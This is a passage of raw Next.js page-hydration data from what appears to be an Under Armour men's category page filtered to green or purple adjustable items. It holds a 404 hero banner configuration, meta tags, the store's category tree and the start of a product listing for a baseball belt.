dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L6c\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L6d\"}]\n"])</script><script>self.__next_f.push([1,"6e:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n6d:[\"$\",\"$L6e\",null,{\"statusCode\":404,\"pageContent\":\"$58:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"title\",\"0\",{\"children\":\" Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit in Green or Purple | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit in Green or Purple on the Under Armour official website. Find men's athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit in Green or Purple | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit in Green or Purple on the Under Armour official website. Find men's athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/mens/green%2Bpurple-adjustable%2Bone_size_fits_all/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit in Green or Purple | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Men's Athletic Clothes, Shoes \u0026 Gear - Adjustable Fit in Green or Purple on the Under Armour official website. Find men's athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1c:null\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L6c\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"men\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L6f\"}]\n"])</script><script>self.__next_f.push([1,"70:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"71:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"6f:[\"$undefined\",[\"$\",\"$L70\",null,{\"staticSearchParams\":\"none\",\"children\":[\"$\",\"$L71\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768972316851,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"mens\",\"green%2Bpurple-adjustable%2Bone_size_fits_all\"],\"searchParams\":\"none\"}},\"searchRefinementInput\":{\"category\":\"men\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Green\",\"Purple\"]},{\"attributeId\":\"c_fittype\",\"values\":[\"Adjustable\",\"One Size Fits All\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"men\",\"name\":\"Men\",\"description\":null,\"displayName\":\"Men's\",\"pageName\":\"men's athletic and casual shoes, clothes and gear\",\"url\":\"/c/mens/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Men's Athletic Clothes, Shoes \u0026 Gear\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"men-clothing-baselayer\",\"name\":\"Baselayer\",\"url\":\"/c/mens/clothing/baselayer/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-shirts-hoodies-and-sweatshirts\",\"name\":\"Hoodies \u0026 Sweatshirts\",\"url\":\"/c/mens/clothing/hoodies-sweatshirts/\",\"alternativeUrl\":\"/c/mens/clothing/hoodies-sweatshirts/\",\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-outerwear\",\"name\":\"Jackets \u0026 Vests\",\"url\":\"/c/mens/clothing/outerwear/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-sweatpants\",\"name\":\"Joggers \u0026 Sweatpants\",\"url\":\"/c/mens/clothing/joggers/\",\"alternativeUrl\":\"/c/mens/clothing/joggers/\",\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-bottoms\",\"name\":\"Pants \u0026 Leggings\",\"url\":\"/c/mens/clothing/bottoms/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/mens/clothing/tops/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-footwear\",\"name\":\"Shoes\",\"url\":\"/c/mens/shoes/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-shorts\",\"name\":\"Shorts\",\"url\":\"/c/mens/clothing/shorts/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-swimwear\",\"name\":\"Swimwear\",\"url\":\"/c/mens/clothing/swimsuits/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-underwear\",\"name\":\"Underwear \u0026 Undershirts\",\"url\":\"/c/mens/clothing/underwear/\",\"alternativeUrl\":null,\"hideFromLeftNavigationRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"root\",\"name\":\"Storefront\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"Accessories\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Accessories\",\"alternativeUrl\":null,\"url\":\"/c/accessories/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"Landers\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"United We Win\",\"alternativeUrl\":null,\"url\":\"/c/landers/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"back-to-school\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Back to School\",\"alternativeUrl\":null,\"url\":\"/c/back-to-school/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"best-sellers\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Best Sellers\",\"alternativeUrl\":null,\"url\":\"/c/best-sellers/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"dwayne-johnson-clothing\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Dwayne Johnson Clothing\",\"alternativeUrl\":null,\"url\":\"/t/dwayne-johnson-clothing/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"gift-ideas\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Gifts\",\"alternativeUrl\":null,\"url\":\"/t/gift-ideas/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"members-exclusive\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Rewards Member Exclusive\",\"alternativeUrl\":null,\"url\":\"/c/members-exclusive/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"merch-check\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"New Merchandise\",\"alternativeUrl\":null,\"url\":\"/c/merch-check/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"playbooks\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Playbooks\",\"alternativeUrl\":null,\"url\":\"/t/playbooks/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"shipping\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Shipping\",\"alternativeUrl\":null,\"url\":\"/t/shipping/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-clp\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sports CLPs\",\"alternativeUrl\":null,\"url\":\"/c/sport-clp/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"technology\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"UA Technology\",\"alternativeUrl\":null,\"url\":\"/t/technology/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"trending-now\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Trending Now\",\"alternativeUrl\":null,\"url\":\"/c/trending-now/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"buenfin\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"SALE\",\"alternativeUrl\":null,\"url\":\"/c/buenfin/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"new-arrivals\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"New \u0026 Featured\",\"alternativeUrl\":null,\"url\":\"/c/new-arrivals/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"footwear\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Shoes\",\"alternativeUrl\":null,\"url\":\"/c/shoes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Sports\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"Curry-Brand\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Curry\",\"alternativeUrl\":null,\"url\":\"/t/currybrand/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"outlet\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Outlet\",\"alternativeUrl\":null,\"url\":\"/c/outlet/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"collections\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Collections\",\"alternativeUrl\":null,\"url\":\"/c/collections/\",\"hideSubCategoriesInCategoryMenu\":true}],\"parent\":null},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"men\",\"alternativeUrl\":null,\"url\":\"/c/mens/\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$19:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"1252084-301-OSFA\",\"currency\":\"USD\",\"style\":\"1252084\",\"name\":\"UA Baseball\",\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/belts/ua_baseball_mens_belt/1252084.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Belt\",\"colors\":[{\"color\":\"301\",\"colorway\":\"Forest Green / Forest Green / Forest Green\",\"hex\":\"1F3828\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"1F3828\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Green\",\"images\":[{\"assetName\":\"UA Baseball, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-301_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-301_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":\"$6f:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$6f:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Black / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Black\",\"images\":[{\"assetName\":\"UA Baseball, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252084-001_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Black\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":12.99,\"max\":12.99},\"sale\":{\"min\":12.99,\"max\":12.99}},\"productPromotions\":[]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Midnight Navy / Midnight 